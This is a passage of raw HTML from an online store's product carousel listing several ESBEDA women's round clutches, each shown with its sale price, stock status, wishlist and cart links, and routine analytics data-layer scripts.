		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=78084&#038;add-to-cart=230991" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230991" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230991" data-product_sku="18200" aria-label="Add to cart: &ldquo;ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230991" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230991" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230991' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230991">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-regal-stripes-florals-round-clutch-for-womens/">ESBEDA Multicolor Color Regal Stripes & Florals Round Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230990 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-royale-heritage-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18199-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18199-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18199.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230990" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230990' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230990,&quot;item_id&quot;:230990,&quot;item_name&quot;:&quot;ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens&quot;,&quot;sku&quot;:&quot;18199&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:18,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230990,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-multicolor-color-royale-heritage-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230990">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230990] = {"id":"230990","sku":"18199","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230990","sku":"18199","gpf":"woocommerce_gpf_230990","gla":"gla_230990"},"is_variable":false,"type":"simple","name":"ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230990]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=78084&#038;add-to-cart=230990" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230990" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230990" data-product_sku="18199" aria-label="Add to cart: &ldquo;ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230990" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230990" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230990' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230990">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-royale-heritage-round-clutch-for-womens/">ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230989 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-blossom-embroidered-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18198-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18198-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18198.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230989" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230989' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230989,&quot;item_id&quot;:230989,&quot;item_name&quot;:&quot;ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens&quot;,&quot;sku&quot;:&quot;18198&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:15,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230989,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-multicolor-color-blossom-embroidered-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230989">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230989] = {"id":"230989","sku":"18198","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230989","sku":"18198","gpf":"woocommerce_gpf_230989","gla":"gla_230989"},"is_variable":false,"type":"simple","name":"ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230989]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=78084&#038;add-to-cart=230989" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230989" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230989" data-product_sku="18198" aria-label="Add to cart: &ldquo;ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230989" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230989" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230989' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230989">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-blossom-embroidered-round-clutch-for-womens/">ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230988 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-grey-color-aurora-embroidered-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18197-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18197-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18197.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230988" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230988' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230988,&quot;item_id&quot;:230988,&quot;item_name&quot;:&quot;ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens&quot;,&quot;sku&quot;:&quot;18197&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230988,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-grey-color-aurora-embroidered-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230988">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230988] = {"id":"230988","sku":"18197","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230988","sku":"18197","gpf":"woocommerce_gpf_230988","gla":"gla_230988"},"is_variable":false,"type":"simple","name":"ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230988]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=78084&#038;add-to-cart=230988" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230988" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230988" data-product_sku="18197" aria-label="Add to cart: &ldquo;ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230988" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230988" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230988' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230988">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-grey-color-aurora-embroidered-round-clutch-for-womens/">ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230987 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-rose-gold-color-aurora-embroidered-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18196-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18196-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18196.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230987" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230987' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230987,&quot;item_id&quot;:230987,&quot;item_name&quot;:&quot;ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens&quot;,&quot;sku&quot;:&quot;18196&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:16,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230987,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-rose-gold-color-aurora-embroidered-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230987">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230987] = {"id":"230987","sku":"18196","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230987","sku":"18196","gpf":"woocommerce_gpf_230987","gla":"gla_230987"},"is_variable":false,"type":"simple","name":"ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230987]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=78084&#038;add-to-cart=230987" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230987" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230987" data-product_sku="18196" aria-label="Add to cart: &ldquo;ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230987" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230987" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230987' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230987">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-rose-gold-color-aurora-embroidered-round-clutch-for-womens/">ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

